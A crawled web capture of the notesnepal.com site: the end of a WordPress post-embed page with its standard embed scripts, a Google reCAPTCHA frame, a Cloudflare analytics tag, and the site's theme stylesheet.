				<div id="wp-embed-share-tab-wordpress-3992-2635086695" class="wp-embed-share-tab" role="tabpanel" aria-hidden="false">
					<input type="text" value="https://notesnepal.com/archives/3992" class="wp-embed-share-input" aria-label="URL" aria-describedby="wp-embed-share-description-wordpress-3992-2635086695" tabindex="0" readonly/>

					<p class="wp-embed-share-description" id="wp-embed-share-description-wordpress-3992-2635086695">
						Copy and paste this URL into your WordPress site to embed					</p>
				</div>
				<div id="wp-embed-share-tab-html-3992-2635086695" class="wp-embed-share-tab" role="tabpanel" aria-hidden="true">
					<textarea class="wp-embed-share-input" aria-label="HTML" aria-describedby="wp-embed-share-description-html-3992-2635086695" tabindex="0" readonly>&lt;blockquote class=&quot;wp-embedded-content&quot; data-secret=&quot;s61nswjtKj&quot;&gt;&lt;a href=&quot;https://notesnepal.com/archives/3992&quot;&gt;Ghodaghodi Lake :Nepal Most Visited Place&lt;/a&gt;&lt;/blockquote&gt;&lt;iframe sandbox=&quot;allow-scripts&quot; security=&quot;restricted&quot; src=&quot;https://notesnepal.com/archives/3992/embed#?secret=s61nswjtKj&quot; width=&quot;600&quot; height=&quot;400&quot; title=&quot;&amp;#8220;Ghodaghodi Lake :Nepal Most Visited Place&amp;#8221; &amp;#8212; notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti&quot; data-secret=&quot;s61nswjtKj&quot; frameborder=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; scrolling=&quot;no&quot; class=&quot;wp-embedded-content&quot;&gt;&lt;/iframe&gt;&lt;script type=&quot;text/javascript&quot;&gt;
/* &lt;![CDATA[ */
/*! This file is auto-generated */
!function(d,l){&quot;use strict&quot;;l.querySelector&amp;&amp;d.addEventListener&amp;&amp;&quot;undefined&quot;!=typeof URL&amp;&amp;(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&amp;&amp;!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll(&#039;iframe[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),o=l.querySelectorAll(&#039;blockquote[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),c=new RegExp(&quot;^https?:$&quot;,&quot;i&quot;),i=0;i&lt;o.length;i++)o[i].style.display=&quot;none&quot;;for(i=0;i&lt;a.length;i++)s=a[i],e.source===s.contentWindow&amp;&amp;(s.removeAttribute(&quot;style&quot;),&quot;height&quot;===t.message?(1e3&lt;(r=parseInt(t.value,10))?r=1e3:~~r&lt;200&amp;&amp;(r=200),s.height=r):&quot;link&quot;===t.message&amp;&amp;(r=new URL(s.getAttribute(&quot;src&quot;)),n=new URL(t.value),c.test(n.protocol))&amp;&amp;n.host===r.host&amp;&amp;l.activeElement===s&amp;&amp;(d.top.location.href=t.value))}},d.addEventListener(&quot;message&quot;,d.wp.receiveEmbedMessage,!1),l.addEventListener(&quot;DOMContentLoaded&quot;,function(){for(var e,t,s=l.querySelectorAll(&quot;iframe.wp-embedded-content&quot;),r=0;r&lt;s.length;r++)(t=(e=s[r]).getAttribute(&quot;data-secret&quot;))||(t=Math.random().toString(36).substring(2,12),e.src+=&quot;#?secret=&quot;+t,e.setAttribute(&quot;data-secret&quot;,t)),e.contentWindow.postMessage({message:&quot;ready&quot;,secret:t},&quot;*&quot;)},!1)))}(window,document);
/* ]]&gt; */
&lt;/script&gt;
</textarea>

					<p class="wp-embed-share-description" id="wp-embed-share-description-html-3992-2635086695">
						Copy and paste this code into your site to embed					</p>
				</div>
			</div>

			<button type="button" class="wp-embed-share-dialog-close" aria-label="Close sharing dialog">
				<span class="dashicons dashicons-no"></span>
			</button>
		</div>
	</div>
	<script type="text/javascript">
/* <![CDATA[ */
/*! This file is auto-generated */
!function(c,u){"use strict";var r,t,e,a=u.querySelector&&c.addEventListener,f=!1;function b(e,t){c.parent.postMessage({message:e,value:t,secret:r},"*")}function m(){b("height",Math.ceil(u.body.getBoundingClientRect().height))}function n(){if(!f){f=!0;var e,r=u.querySelector(".wp-embed-share-dialog"),t=u.querySelector(".wp-embed-share-dialog-open"),a=u.querySelector(".wp-embed-share-dialog-close"),n=u.querySelectorAll(".wp-embed-share-input"),i=u.querySelectorAll(".wp-embed-share-tab-button button"),s=u.querySelector(".wp-embed-featured-image img");if(n)for(e=0;e<n.length;e++)n[e].addEventListener("click",function(e){e.target.select()});if(t&&t.addEventListener("click",function(){r.className=r.className.replace("hidden",""),u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]').focus()}),a&&a.addEventListener("click",function(){o()}),i)for(e=0;e<i.length;e++)i[e].addEventListener("click",d),i[e].addEventListener("keydown",l);u.addEventListener("keydown",function(e){var t;27===e.keyCode&&-1===r.className.indexOf("hidden")?o():9===e.keyCode&&(e=e,t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]'),a!==e.target||e.shiftKey?t===e.target&&e.shiftKey&&(a.focus(),e.preventDefault()):(t.focus(),e.preventDefault()))},!1),c.self!==c.top&&(m(),s&&s.addEventListener("load",m),u.addEventListener("click",function(e){var t=((t=e.target).hasAttribute("href")?t:t.parentElement).getAttribute("href");event.altKey||event.ctrlKey||event.metaKey||event.shiftKey||t&&(b("link",t),e.preventDefault())}))}function o(){r.className+=" hidden",u.querySelector(".wp-embed-share-dialog-open").focus()}function d(e){var t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]');t.setAttribute("aria-selected","false"),u.querySelector("#"+t.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.target.setAttribute("aria-selected","true"),u.querySelector("#"+e.target.getAttribute("aria-controls")).setAttribute("aria-hidden","false")}function l(e){var t,r=e.target,a=r.parentElement.previousElementSibling,n=r.parentElement.nextElementSibling;if(37===e.keyCode)t=a;else{if(39!==e.keyCode)return!1;t=n}(t="rtl"===u.documentElement.getAttribute("dir")?t===a?n:a:t)&&(e=t.firstElementChild,r.setAttribute("tabindex","-1"),r.setAttribute("aria-selected",!1),u.querySelector("#"+r.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.setAttribute("tabindex","0"),e.setAttribute("aria-selected","true"),e.focus(),u.querySelector("#"+e.getAttribute("aria-controls")).setAttribute("aria-hidden","false"))}}a&&(!function e(){c.self===c.top||r||(r=c.location.hash.replace(/.*secret=([\d\w]{10}).*/,"$1"),clearTimeout(t),t=setTimeout(function(){e()},100))}(),u.documentElement.className=u.documentElement.className.replace(/\bno-js\b/,"")+" js",u.addEventListener("DOMContentLoaded",n,!1),c.addEventListener("load",n,!1),c.addEventListener("resize",function(){c.self!==c.top&&(clearTimeout(e),e=setTimeout(m,100))},!1),c.addEventListener("message",function(e){var t=e.data;t&&e.source===c.parent&&(t.secret||t.message)&&t.secret===r&&"ready"===t.message&&m()},!1))}(window,document);
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TAJOTu2sX-euw3MGi4wI_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769561099920');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10
body_size: 3612
content:
body {
  font-family: sans-serif;
  font-size: 15px;
  line-height: 22px;
  color: #666;
  border-top: 3px solid #eee;
  -webkit-font-smoothing: antialiased;
}
.noteslist a {
    line-height: 1.4;
    display: flex;
}
.navbar-inverse .navbar-nav>li>a{
	color:#fff !important;
	font-size:16px;
}
a, a:visited {
  color: #1E627B;
  font-size: 15px;
  font-family: inherit;
}
img.circle {
  margin: 5px 0px;
  max-width: 180px;
  border-radius: 100px;
}
.feat-inner {
  padding: 20px 10px 10px 10px;
  background: #fafafa url("../img/cream.png") repeat;
  border-radius: 10px;
  box-shadow: inset 0px 0px 5px #ccc;
  margin-bottom: 20px;
}
.button a, .button a:visited {
  background: #ff5d5e;
  border-bottom: 2px solid #df4c4d;
}
.navbar{
	color: #fff5f5 !important;
    font-size: 16px !important;
}
.button {
  margin: 10px 0px 5px 0px;
}

.button a, .button a:visited {
  color: #fff;
  padding: 5px 10px;
  font-size: 12px;
  font-weight: 600;
  border-radius: 3px;
  -webkit-transition: background 1s ease;
  -moz-transition: background 1s ease;
  -o-transition: background 1s ease;
  transition: background 1s ease;
  font-family: 'Open Sans', Arial, Helvetica, sans-serif;
}
.pricel .phead-top {
  display: block;
}
.pricel .phead-top {
  margin: 0px;
  padding: 15px 10px;
}
ul li a, ul li a:visited {
  text-decoration: none !important;
}
a:hover, a:active, a:focus {
  outline: 0;
}
.pricel .plist ul {
  margin-left: 0px;
  margin-bottom: 0px !important;
  padding-left: 0px;
}
pricel .plist {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  background: #fcfcfc;
}
.navbar button .icon-bar {
    background: #1d627a !important;
}
.pricel .plist li {
  list-style-type: none;
  background: none;
  padding: 13px 0px;
  font-size: 12px;
  border-bottom: 1px solid #e1e1e1;
}
.pricel .plist {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  background: #fcfcfc;
}
.pricel .phead-top h4 {
  color: #fff;
}
.pricel .phead-top h4 {
  color: #fff;
}

.pricel .phead-top h4 {
  color: #fff;
}
.noteslist i {
float:left;
  margin-right: 15px;
  border-radius: 50px;
  border: 4px solid #e7e7e7;
  background-color: rgb(200, 200, 193);
  padding: 10px;
}

.noteslist a {
   float: left;
  font-size: 25px;
  font-family: -webkit-pictograph;
}
.noteslist {
  padding-top: 5px;
  padding-bottom: 5px;
}
.totop {
  position: fixed;
  bottom: 0px;
  right: 0px;
  z-index: 104400;
}
.totop a, .totop a:visited {
  display: block;
  width: 30px;
  height: 30px;
  color: #fff;
  text-align: center;
  line-height: 30px;
}


footer {
 border-top: 4px solid #ff5d5e;
  background: rgb(106, 106, 106);
  padding-top: 20px;
  padding-bottom: 0px;
  margin-top: 20px;
  color: #aaa;
  font-size: 12px;
  box-shadow: inset 0px 0px 10px #000;
  color: white;
}

/* Red Color */

a, a:visited {
    color: #1E627B;
    font-family: inherit;

}
a:hover{
	color: #df4c4d;
}

.color{
	color: #ff5d5e;
}

.button a, .button a:visited{
background:#ff5d5e;
border-bottom:2px solid #df4c4d;
}

.button a:hover{
background:#df4c4d;
}

/* Navigation */

/* Title */

.title i{
	color: #ff5d5e;
}

/* Service #2 */

.aserv-img i:hover{
	background: #ff5d5e;
}

/* Flex Slider */

.flex-caption h3 {
	background: #ff5d5e;
}

/* Slider */

.da-slide h2 span{
	background: #ff5d5e;
}

.da-slide p{
	border-left: 3px solid #ff5d5e;
}

.da-slide .da-link{
	border-left:3px solid #ff5d5e;
}

/* Slider features */

.slider-features i{
	background: #ff5d5e;
}

.slider-features h5 a:hover{
	color: #ff5d5e;
}

/* Blog */

.posts .tags a{
background:#ff5d5e;
border:1px solid #df4c4d;
border-bottom:3px solid #df4c4d;
}

.posts .tags a:hover{
border-bottom:3px solid #ff5d5e;
background:#df4c4d;
border:1px solid #df4c4d;
}

.paging a:hover{
background: #ff5d5e;
border:1px solid #df4c4d;
}

.paging .current{
background: #ff5d5e;
border:1px solid #df4c4d;
}

/* Sidebar */

.sidebar .widget{
	border-top: 1px solid #ff5d5e;
}

/* Events */

.events .panel-heading {
	background: #ff5d5e;
}

/* Testimonial */

.test{
border-bottom:2px solid #ff5d5e;
}

.test-arrow{
border-top-color: #ff5d5e;
}

/* Service style #2 */

.service-two h5 i{
	color: #ff5d5e;
}

/* Process */

.process .process-meta{
	background: #ff5d5e;
}

/* Features #1 */

.features-one .feat i{
	color: #ff5d5e;
}

/* Features #2 */

.features-two i{
	color: #ff5d5e;	
}

/* About #2 */

.about-two .asocial i{
	background:#ff5d5e;
}

/* Pricing table #1 */

.pricel .phead-top{
	background: #ff5d5e;
}

/* Pricing table #2 */

.phead-round{
	background: #ff5d5e;
}

.phead-round:hover{
	background: #df4c4d;
}

/* Flex slider */

.flexslider .flex-control-nav a:hover{
	background: #ff5d5e !important;
}

.flexslider a.flex-active{
	background: #ff5d5e !important;
}

/* Recent posts */

.recent-news .custom-nav a i{
	background: #ff5d5e;
}

/* Career */

.nav-tabs > li > a:hover{
	background: #ff5d5e;
}

/* Back to top */

.totop a, .totop a:visited{
	background: #ff5d5e;
}

.totop a:hover{
	background: #df4c4d;
}

/* Footer */

footer{
	border-top: 4px solid #ff5d5e;
}
.color-background {
  background-color: antiquewhite;
  padding: 5px;
  margin-bottom: 10px;
margin-top: 10px;
}
.sidebar .widget {
  background: #fff;
  padding: 8px 10px;
  margin-bottom: 10px;
  border: 1px solid #eee;
}
.sidebar h4 {
  font-size: 13px;
  color: #555;
  line-height: 18px;
  margin-bottom: 5px;
  padding-bottom: 10px;
  text-transform: uppercase;
  border-bottom: 1px solid #eee;
}

.sidebar {
  margin-top: 10px;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 6px 1px!important;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
li.list-group-item.Resent {
  margin-left: -15PX;
}

.sidebar .widget ul {
  margin-left: 0px;
  padding-left: 15px;
}

.blog .meta {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  margin: 8px 0px;
  padding: 4px 8px;
  color: #888;
  text-transform: uppercase;
  font-size: 11px;
  background: #eee url('../img/cream.png') repeat;
}

.blog .entry h2 a, .blog .entry h2 a:visited, .blog .entry h2 a:hover {
  text-decoration: none;
  color: #777;
}

.blog .entry h2 a, .blog .entry h2 a:visited, .blog .entry h2 a:hover {
  text-decoration: none;
  color: #777;
}




h1,h2,h3,h4,h5,h6{
	font-family: 'Open Sans', Arial, Helvetica, sans-serif;
	padding: 1px 0px;
	margin: 1px 0px;
	font-weight: 600;
	color: #666;
}

h5,h6{
	color: #444;
	font-weight: 600;
}

h2{
	font-size: 25px;
	line-height: 35px;
}

h3{
	font-size: 20px;
	line-height: 30px;
}

h4{
	font-size: 16px;
	line-height: 28px;
}

h5{
	font-size: 14px;
	line-height: 27px;
}

h6{
	font-size: 13px;
	line-height: 25px;
}

p{
	padding: 0px;
	margin: 0px;
}

a:hover,a:active,a:focus {
	outline: 0;
}

ul li{
	list-style-type: circle;
	padding: 1px 0px;
}

ul li a, ul li a:visited{
	text-decoration: none !important;
}

.bold{
	font-weight: 600;
}

.sep{
	height: 5px;
	background: url("../img/sep.png") repeat;
}

hr{
margin:15px 0px 10px 0px;
padding:0px;
border-top:0px;
border-bottom:1px solid #f4f4f4;
height:0px;
}

.bor{
height:5px;
margin:10px 0px 10px 0px;
background:url('../img/sep.png') repeat-x;
}

.center{
text-align:center;
}

.horizontal-links a{
	margin-right: 20px;
}

a:hover,a:active,a:focus {
outline: 0;
}

:focus {
	outline:none;
}

::-moz-focus-inner {
	border:0;
}

.well{
	background: #fafafa;
	border: 1px solid #eee;
	padding: 10px 15px;
	box-shadow: inset 0px 0px 2px #eee;
	margin: 10px 0px;
}

/* Form */

a.btn-primary,a.btn-primary:visited,a.btn-primary:hover,
a.btn-warning,a.btn-warning:visited,a.btn-warning:hover,
a.btn-danger,a.btn-danger:visited,a.btn-danger:hover,
a.btn-success,a.btn-success:visited,a.btn-success:hover,
a.btn-info,a.btn-info:visited,a.btn-info:hover,
a.btn-inverse,a.btn-inverse:visited,a.btn-inverse:hover{
  color:#fff !important;
}

.button{
	margin: 10px 0px 5px 0px;
}

.button a, .button a:visited{
color: #fff;
padding: 5px 10px;
font-size: 12px;
font-weight: 600;
border-radius: 3px;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
font-family: 'Open Sans', Arial, Helvetica, sans-serif;
}

.button a:hover{
color: #fff;
text-decoration: none;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
}

.title{
	margin-bottom: 8px;
	padding-bottom: 3px;
	border-bottom: 1px solid #f3f3f3;
}

.title i{
	margin-right: 3px;
}

/* Container */

.container{
   max-width:980px;
}




.recent-news .recent-item{
	position:relative;
}

.recent-news .item{
	margin:5px;	
	background:#fcfcfc;
	border:1px solid #eee;
	max-width:240px;
}

.recent-news .item h4{
	padding:0px 15px;
	margin-top:15px !important;
	font-size:14px;
	line-height:25px;
	font-weight:bold;
}

.recent-news .item h4 a, .recent-news .item h4 a:hover{
	color:#777;
	text-decoration:none;
}

.recent-news .item p{
	color:#999;
	padding:0px 15px 10px 15px
}

.recent-news .item a img{
	max-height:170px;
	margin:0 auto;
}

.recent-news .custom-nav a i{
	width:22px;
	height:22px;
	cursor:pointer;
	line-height:24px;
	display:inline-block;
	border-radius:40px;
	text-align:center;
	font-size:11px;
	position:absolute;
	top:-37px;
	color:#fff;
}

.recent-news .custom-nav a.prev i{
	right:26px;
}

.recent-news .custom-nav a.next i{
	right:0px;
}

/* Slider items */

.recent-posts .s-item {	
	max-width: 300px;
	background: #fafafa;
	margin:0 auto;
	margin-top: 40px;
	margin-bottom: 10px;
	border-bottom: 2px solid #eee;
	-webkit-transition:border-bottom 1s ease;
	-moz-transition:border-bottom 1s ease;
	-o-transition:border-bottom 1s ease;
	transition:border-bottom 1s ease;
}

.recent-posts .s-item .s-caption{
	margin-top: 20px;
	padding-bottom: 20px;
	text-align: center;
}

.recent-posts .s-item .s-caption h5{
	margin-bottom: 3px;
	font-weight:bold;
}

.recent-posts .s-item .s-caption h5 a{
	color: #878787;
	text-decoration:none !important;
}

.recent-posts .s-item .price{
	display: inline-block;
	box-shadow: inset 0px 0px 2px #444;
	padding: 3px 5px !important;
	line-height: 18px;
	border-radius: 5px;
	font-size: 14px;
	font-weight: bold;
}

.recent-posts .s-item .s-caption p{
	font-size: 13px;
	line-height: 20px;
	font-style: italic;
}

/* Service style #1 */

.service-one{
	text-align: center;
	margin: 30px 0px 20px 0px;
}

.service-one i{
	font-size: 35px;
	color: #666;
	margin-bottom: 10px;
}

.service-one .button{
	margin-top: 10px;
	margin-bottom: 20px;
}

.service-one .button a{
	font-size: 11px;
}

/* Service style #2 */
	
.service-two h5 i{
margin-top:3px;
margin-right:3px;
}


.blog .entry h2{
font-size:22px;
line-height:32px;
}

.blog .entry h2 a, .blog .entry h2 a:visited, .blog .entry h2 a:hover{
text-decoration:none;
color:#777;
}

.blog .meta{
border-top:1px solid #eee;
border-bottom:1px solid #eee;
margin:8px 0px;
padding:4px 8px;
color:#888;
text-transform:uppercase;
font-size:11px;
background:#eee url('../img/cream.png') repeat;
}

.blog .meta a, .blog .meta a:visited{
color:#555;
}

.blog .meta i{
margin-right:3px;
margin-left: 3px;
}

.blog .bthumb{
margin:10px 0px 5px 0px;
padding:1px;
box-shadow:0px 0px 1px #777;
}

.blog .bthumb2{
margin-top:8px;
margin-right:8px;
margin-bottom: 6px;
padding:1px;
box-shadow:0px 0px 1px #777;
}

.blog .bthumb3{
float: left;
max-width: 150px;
margin-top:8px;
margin-right:8px;
margin-bottom: 6px;
padding:1px;
box-shadow:0px 0px 1px #777;
}

.blog .bthumb2 img{
margin:0px;
}

.blog .entry{
margin-bottom:15px;
padding-bottom:10px;
border-bottom:1px solid #eee;
}

.blog-mul-col .entry{
   width:100%;
   margin:0 auto;
   max-width:350px;
}

.posts .social{
font-size:16px;
}

.posts .social i{
box-shadow:inset 0px 0px 1px #333;
height:25px;
width:25px;
line-height:25px;
margin:0px 5px 0px 0px;
border-radius:3px;
color:#fff;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
text-align:center;
}

.posts i.facebook{
background:#3c5b9b;
}

.posts i.twitter{
background:#2daae1;
}

.posts i.google-plus{
background:#f63e28;
}

.posts i.pinterest{
background:#cb2027;
}

.posts i.linkedin{
background:#0173b2;
}

.posts .social i:hover{
background:#000;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
}

.posts .social a,.posts .social a:visited,.posts .social a:hover{
color:#fff;
text-decoration:none;
}

.posts .tags a{
display:inline-block;
font-weight:normal;
padding:0px 5px;
color:#fff;
border-radius:4px;
font-size:13px;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
}

.posts .tags a:hover{
color:#fff;
text-decoration:none;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
}

/* Blog #2 */

.blog .pblock .entry h2{
font-size:17px;
line-height:25px;
}

.blog .pblock img{
	max-width: 100%;
}

/* Comments */

.comments > ul > li{
background:none;
padding:0px;
}

.comments .comment{
margin:10px 0px;
padding:7px 10px;
background:#fff;
border-radius:5px;
border:1px solid #eee;
border-bottom:2px solid #ddd;
}

.comments img{
	max-width:60px;
}

.comments ul{
	margin: 0px;
	padding: 0px;
}

.comments ul li{
	list-style-type: none;
}

.comment .avatar{
margin-top:5px;
margin-right:8px;
padding:1px;
background:#fff;
border:1px solid #aaa;
}

.comment .cmeta{
font-size:12px;
}

.comment p{
margin-top:5px;
}

.comments .reply{
margin-left:15px;
}

.respond .title, .comments .title{
padding:10px 0px;
margin-bottom:10px;
border-bottom:1px solid #eee;
}

/* Sidebar */

.sidebar{
margin-top:10px;
}

.sidebar h4{
font-size: 13px;
color:#555;
line-height:18px;
margin-bottom:5px;
padding-bottom:10px;
text-transform:uppercase;
border-bottom:1px solid #eee;
}

.sidebar .widget{
background:#fff;
padding:8px 10px;
margin-bottom:10px;
border:1px solid #eee;
}

.sidebar .widget .form-search{
margin-top:10px;
margin-bottom:10px;
}

.sidebar .widget ul{
   margin-left:0px;
   padding-left:15px;
}

/* Pagination */

.paging {
width:270px;
clear:both;
padding:6px 0;
line-height:17px;
font-size:13px;
}
 
.paging span, .paging a {
display:block;
float:left;
margin: 2px 2px 2px 0;
padding:5px 8px;
text-decoration:none;
width:auto;
color:#666;
background: #fff;
border:1px solid #ddd;
font-weight:normal;
}
 
.paging a:hover{
color:#fff;
}
 
.paging .current{
padding:5px 8px;
color:#fff;
}

/* FAQ */

.faq .panel-heading h4 a{
	color:#666 !important;
	text-decoration:none !important;
}

/* 404 Page */

.error-page .big-text{
	font-size: 170px;
	line-height: 180px;
	color: #999;
}

/* Support */

#slist p{
display:none;
margin:5px 0px;
padding:5px 10px;
background:#fff;
line-height: 25px;
border:1px solid #eee;
}

#slist{
	margin-left: 15px;
   padding-left:0px;
}

#slist li{
}

#slist li a{
	display: block;
	margin-bottom: 10px;
	text-decoration: none;
}

.filterinput{
	padding:4px;
	border-radius:3px;
	border:1px solid #eee;
}

.scontact p{
	margin-bottom:10px;
}

.scontact i{
	margin-right:5px;
}

/* Sitemap */

.sitemap ul{
	padding-left:15px;
}

/* Contact #1 */

.gmap iframe{
	width: 100%;
}

/* Accordion */

.accordion-heading .accordion-toggle {
display: block;
padding:0px;
}

.accordion li{
line-height:10px;
}

.accordion-heading a, .accordion-heading a:visited, .accordion-heading a:hover{
border:none;
color: #fff;
text-decoration: none;
padding: 10px !important;
background: #fafafa;
}

/* Pricing table #1 */

.pricel{
text-align: center;
margin-top:10px;
margin-bottom: 20px !important;
}

.plist a i{
	color: #333;
}

.plist a:hover i{
	color: #333;
	text-decoration: none;
}

.pricel .phead-top{
margin:0px;
padding:15px 10px;
}

.pricel .phead-top h4{
color:#fff;
}

.pricel .phead-bottom{
background:#f8f8f8;
border-left:1px solid #ddd;
border-right:1px solid #ddd;
border-bottom:1px solid #ddd;
margin:0px;
padding:10px 10px 5px 10px;
color:#777;
font-weight:700;
font-size:18px;
line-height:27px;
}

.pricel .pst{
font-size:12px;
position:relative;
top:-5px;
font-weight:normal;
}

.pricel .psb{
font-size:12px;
font-weight:normal;
}

.pricel .pbutton{
background:#eee;
border:1px solid #ddd;
padding:10px 0px 15px 0px;
color:#777;
font-size:20px;
text-align: center;
margin-top: 0px;
}

.pricel .plist{
border-left:1px solid #ddd;
border-right:1px solid #ddd;
background:#fcfcfc;
}

.pricel .plist ul{
   margin-left: 0px;
margin-bottom: 0px !important;
padding-left:0px;
}

.pricel .plist li{
   list-style-type: none;
background:none;
padding:13px 0px;
font-size: 12px;
border-bottom:1px solid #e1e1e1;
}

.pricel .plist li:nth-child(even) {
background-color:#f8f8f8;
}

.pricel .plist li:hover{
background:#fff;
}

.pricel .phead-top{
	display: block;
}

/* Pricing #2 */

.pricing-two .pricel{
	max-width: 260px;
	margin:40px auto;
}

.pricing-two .phead-top{
	padding-top: 60px;
}

.phead-round{
	width: 80px;
	height: 80px;
	line-height: 22px;
	margin: 0 auto;
	padding-top: 20px;
	border-radius: 100px;
	border: 4px solid #fff;
	cursor: pointer;
	color: #fff;
	-webkit-transition:background 1s ease;
	-moz-transition:background 1s ease;
	-o-transition:background 1s ease;
	transition:background 1s ease;	
	margin-top: -150px;
}

.pricing-two .pricel .phead-top{
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	text-transform: uppercase;
}

.phead-round:hover{
	-webkit-transition:background 1s ease;
	-moz-transition:background 1s ease;
	-o-transition:background 1s ease;
	transition:background 1s ease;	
}

.phead-round span{
	display: block;
	font-size: 13px;
	font-weight: normal;
}

/* Clients page */

.cclient{
	padding: 10px 10px 15px 10px;
	border-bottom: 1px solid #eee;
	margin: 10px 0px 15px 0px;
	text-align:center;
}

.cimage img{
	display: inline-block;
	max-width:180px;
	margin:10px auto;
}

.cclient p{
	color:#999;
}
ooter{
	background: #65605c url("../img/footer.png") repeat;
	padding-top: 20px;
	padding-bottom: 0px;
	margin-top: 20px;
	color: #aaa;
	font-size: 12px;
	box-shadow: inset 0px 0px 10px #000;
}

footer a, footer a:visited{
	color: #ddd;
}

footer a:hover{
	color: #ccc;
	text-decoration: underline;
}

footer hr{
	height: 0px;
	padding: 0px;
	margin: 5px 0px;
	border-top: 1px solid #111;
	border-bottom: 1px solid #222;
}

footer h5{
	color: #fff;
}

footer h6{
	color: #fff;
}

footer ul{
	margin-left: 0px;
   padding-left:0px;
}

footer ul li{
	list-style-type: none;
	margin-bottom: 5px;
}

footer .widget{
	margin-bottom: 10px;
}

footer .copy{
	margin-bottom: 5px;
	font-size: 11px;
}
.abc {
  font-size: 20px;
}

a.navbar-brand {
  font-size: 45px;
  padding: 10px;
}

a.logo-head {
  font-size: 50px;
}